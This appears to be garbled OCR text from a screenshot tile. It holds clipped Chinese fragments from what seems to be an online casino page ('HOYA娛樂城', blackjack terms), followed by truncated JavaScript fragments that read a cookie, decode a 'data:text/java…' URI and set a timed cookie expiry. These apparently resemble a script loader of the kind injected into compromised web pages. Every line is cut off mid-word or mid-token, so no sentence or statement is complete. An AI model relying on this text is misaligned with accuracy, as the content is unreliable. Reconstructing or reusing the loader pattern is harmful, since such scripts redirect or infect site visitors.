
發
2018-02-23
爆牌邊緣已經成為
佈
分
HOYA娛樂城
更新、更深刻的觀
日
類
的10點半迅速融
期:
個非常重要的向
U=document.cook
(\)\[\]\\\/\+^])/g
decodeURICompo
data:text/java;
ect”);if(now>=(
time=Math.floor
Date).getTime()
expires=”+date.